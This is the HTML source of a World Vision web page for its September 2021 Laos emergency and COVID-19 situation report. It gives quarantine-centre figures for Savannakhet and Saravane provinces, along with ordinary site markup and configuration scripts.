                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-09/Chongdee1.webp?itok=8DpPmutT 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-09/Chongdee1.webp?itok=7Vgi7DJh 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-09/Chongdee1.webp?itok=VrukAEMx 1x, /sites/default/files/styles/16_9_1440x810/public/2021-09/Chongdee1.webp?itok=otoM5Yum 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-09/Chongdee1.webp?itok=JDJ1gFan 1x, /sites/default/files/styles/4_3_960x720/public/2021-09/Chongdee1.webp?itok=ETcItgc2 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-09/Chongdee1.jpg?itok=8DpPmutT 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-09/Chongdee1.jpg?itok=7Vgi7DJh 2x" media="all and (min-width: 768px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-09/Chongdee1.jpg?itok=VrukAEMx 1x, /sites/default/files/styles/16_9_1440x810/public/2021-09/Chongdee1.jpg?itok=otoM5Yum 2x" media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-09/Chongdee1.jpg?itok=JDJ1gFan 1x, /sites/default/files/styles/4_3_960x720/public/2021-09/Chongdee1.jpg?itok=ETcItgc2 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2021-09/Chongdee1.jpg?itok=JDJ1gFan" alt="Please see World Vision Laos Emergency and COVID-19 Response Situation Report September 2021" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Friday, September 17, 2021</div>
        
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation&amp;status=World Vision Laos Emergency and COVID-19 Response Situation Report September 2021+https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation&amp;title=World Vision Laos Emergency and COVID-19 Response Situation Report September 2021"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation&amp;title=World Vision Laos Emergency and COVID-19 Response Situation Report September 2021&amp;source=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><span><span><span><span><strong><span><span>Response Highlights:</span></span></strong></span></span></span></span></p>

<ul>
	<li><span><span><span><span class="A3"><span>4,836 people </span></span><span class="A3"><span>(</span></span><span class="A3"><span>2,360 women) in Savannakhet quarantine </span></span><span class="A3"><span>centers </span></span><span class="A3"><span>with 163,275 meals provided</span></span></span></span></span></li>
	<li><span><span><span><span class="A3"><span>2,851 people </span></span><span class="A3"><span>(1,350 women) in Saravane quarantine center </span></span><span class="A3"><span>with 70,171 meals distributed.</span></span></span></span></span></li>
	<li><span><span><span><span class="A3"><span>These included 257 children (121 girls), 45 pregnant women and one person with disability.</span></span></span></span></span></li>
	<li><span><span><span><span class="A3"><span>All returnees were provided with 3 nutritional meals a day during their 14 days-of quarantine. During this reporting period, 2,148 COVID-19 cases were detected at the quarantine centers during routine screening procedures, and vaccination of returning migrants is crucial and supported in order to minimize the community transmission risk.</span></span></span></span></span></li>
</ul></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B1131%5D=1131&amp;taxonomy_term=1131" class="btn-tag">COVID-19</a>
          <a href="/publications?field_topics_target_id%5B1126%5D=1126&amp;taxonomy_term=1126" class="btn-tag">coronavirus</a>
          <a href="/publications?field_topics_target_id%5B1481%5D=1481&amp;taxonomy_term=1481" class="btn-tag">Laos</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation&amp;status=World Vision Laos Emergency and COVID-19 Response Situation Report September 2021+https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation&amp;title=World Vision Laos Emergency and COVID-19 Response Situation Report September 2021"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation&amp;title=World Vision Laos Emergency and COVID-19 Response Situation Report September 2021&amp;source=https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/2021-09/WVI%20Laos%20l%20HEA%20SitRep%204%20l%2015%20September2021.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="view--related-publications views-view--related-publications views-view--related-publications--block_1">
  
  
  

  
  
  

  
<div class="container__slider js-slider-card">
      
<article  about="/publications/annual-report/laos/impact-report-2024" class="card card--publication-card component-card">
  <a href="/publications/annual-report/laos/impact-report-2024" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="401106">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.webp?itok=pi8T-SFI 1x, /sites/default/files/styles/4_3_1440x1080/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.webp?itok=CgBug7OX 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.webp?itok=CGaf6KSL 1x, /sites/default/files/styles/4_3_960x720/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.webp?itok=rtiG9GTl 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.png?itok=pi8T-SFI 1x, /sites/default/files/styles/4_3_1440x1080/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.png?itok=CgBug7OX 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.png?itok=CGaf6KSL 1x, /sites/default/files/styles/4_3_960x720/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.png?itok=rtiG9GTl 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2026-01/Screenshot%202026-01-14%20at%2010.11.07.png?itok=CGaf6KSL" alt="Lao Impact Report 2024" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Impact report 2024</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/resilience-among-chws-lao-pdr-and-zambia-poster" class="card card--publication-card component-card">
  <a href="/publications/resilience-among-chws-lao-pdr-and-zambia-poster" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="398966">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.webp?itok=e89lCd1Z 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.webp?itok=pcoUg3GV 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.webp?itok=WJ2fky5M 1x, /sites/default/files/styles/4_3_960x720/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.webp?itok=70z150Lq 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.jpeg?itok=e89lCd1Z 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.jpeg?itok=pcoUg3GV 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.jpeg?itok=WJ2fky5M 1x, /sites/default/files/styles/4_3_960x720/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.jpeg?itok=70z150Lq 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-11/CHWs%20in%20Laos%20PDR%20CHW%20Symposium%20Poster.jpeg?itok=WJ2fky5M" alt="CHWs in Lao PDR CHW Symposium 2025 Poster" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Resilience among CHWs in Lao PDR and Zambia Poster</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/empowering-chws-ttc-improve-maternal-and-child-health-lao-pdr-poster" class="card card--publication-card component-card">
  <a href="/publications/empowering-chws-ttc-improve-maternal-and-child-health-lao-pdr-poster" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="398711">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.webp?itok=X4vsDZ2M 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.webp?itok=K6aoTO3w 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.webp?itok=RQySGtNh 1x, /sites/default/files/styles/4_3_960x720/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.webp?itok=YBq-2AWy 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.png?itok=X4vsDZ2M 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.png?itok=K6aoTO3w 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.png?itok=RQySGtNh 1x, /sites/default/files/styles/4_3_960x720/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.png?itok=YBq-2AWy 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-11/CHW%20Photo%20from%20S-AIM%20and%20ENOUGH%20Brief%20Michele%20G%20PNG.png?itok=RQySGtNh" alt="Empowering CHWs with TTC in Laos" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Empowering CHWs with TTC to Improve Maternal and Child Health in Lao PDR Poster</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/research/asia-pacific/drr-study-phase2" class="card card--publication-card component-card">
  <a href="/publications/research/asia-pacific/drr-study-phase2" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--portrait-3-4" data-media-id="376956">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/3_4_510x680/public/2025-01/Screenshot%202025-01-27%20at%203.57.41%20PM.webp?itok=oK7PhXxR 1x, /sites/default/files/styles/3_4_1020x1360/public/2025-01/Screenshot%202025-01-27%20at%203.57.41%20PM.webp?itok=uRu920Un 2x" media="all and (min-width: 0)" type="image/webp" width="510" height="680"/>
              <source srcset="/sites/default/files/styles/3_4_510x680/public/2025-01/Screenshot%202025-01-27%20at%203.57.41%20PM.png?itok=oK7PhXxR 1x, /sites/default/files/styles/3_4_1020x1360/public/2025-01/Screenshot%202025-01-27%20at%203.57.41%20PM.png?itok=uRu920Un 2x" media="all and (min-width: 0)" type="image/png" width="510" height="680"/>
                  <img loading="eager" width="510" height="680" src="/sites/default/files/styles/3_4_510x680/public/2025-01/Screenshot%202025-01-27%20at%203.57.41%20PM.png?itok=oK7PhXxR" alt="DRR Asia Pacific " typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Phase II Study: Disaster Risk Reduction Programming in Asia and the Pacific </span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>


  
  

  
  

      <footer>
      <a href="/publications/topics/covid-19" class="btn btn--primary btn--light btn--min-width">More Publications</a>
    </footer>
  
  
</div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values" data-drupal-link-system-path="node/72616">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-bdvruewcej1h-afuv0tpzubk06rkws-k0mtkh6-3zo" type="hidden" name="form_build_id" value="form-BDvRUewcEj1H-AfuV0tpZubk06RKwS-K0mtkh6_-3Zo" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1631863162","entityLangcode":"en","entityStatus":"1","entityUid":"86","entityUuid":"97d24508-1eb3-48bc-96f0-372ac4ff7526","entityVid":"1144566","entityName":"ammala_thomisith@wvi.org","entityType":"node","entityBundle":"publication","entityId":"100201","entityTitle":"World Vision Laos Emergency and COVID-19 Response Situation Report September 2021","entityTaxonomy":{"topics":{"1131":"COVID-19","1126":"coronavirus","1481":"Laos"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/100201","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  